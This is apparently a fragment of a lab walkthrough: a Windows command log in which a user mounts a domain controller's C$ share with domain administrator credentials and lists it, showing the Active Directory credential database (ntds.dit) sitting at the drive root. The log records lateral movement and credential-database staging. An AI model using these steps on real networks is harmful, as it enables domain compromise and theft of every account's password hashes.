 C:\Users\sqladmin>net use \\owa.god.org mimikatz /user:administrator@god.org
命令成功完成。
C:\Users\sqladmin>dir \\owa.god.org\c$
驱动器 \\owa.god.org\c$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\owa.god.org\c$ 的目录
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2022/02/25  10:03        16,793,600 ntds.dit
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2019/08/24  21:34    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2022/02/23  19:00    <DIR>          Users
2019/10/13  16:02    <DIR>          Windows
1 个文件     16,793,600 字节
8 个目录 13,771,157,504 可用字节